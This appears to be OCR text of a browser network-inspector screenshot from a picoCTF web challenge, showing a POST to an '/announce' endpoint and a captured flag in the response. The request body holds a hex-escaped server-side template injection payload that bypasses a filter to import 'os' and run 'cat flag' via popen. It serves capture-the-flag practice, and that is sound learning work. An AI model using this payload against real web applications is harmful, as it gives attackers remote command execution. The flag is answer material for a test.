 shape-facility.picoctf.net:55498/ann
Not Secure http://shape-facility.picoctf.net:55498/announce
49
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking File I... Tra... Size Headers Cookies Request Response Timings Stack Trace
POST http://shape-facility.picoctf.net:55498/announce
URL Parameters
name value
Headers
Host shape-facility.picoctf.net:55498
Accept-Encoding gzip, deflate
Content-Length 236
Referer http://shape-facility.picoctf.net:55498/
Origin http://shape-facility.picoctf.net:55498
Connection keep-alive
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cat flag')|attr('rea
/ d... h 319 B 10...
announc d... h 282 B 10...
favicon.ic F... h cac... 20...
ann Net h 307 B 13...
announc Net h 308 B 13...
announc Net h 338 B 16...
ann Net h 307 B 13...
announc Net h 307 B 13...
announc Net h 307 B 13...
announc Net h 319 B 14...
announc Net h 316 B 14...
HTML Raw
picoCTF{sst1_f1lt3r_byp4ss_eb2a60e7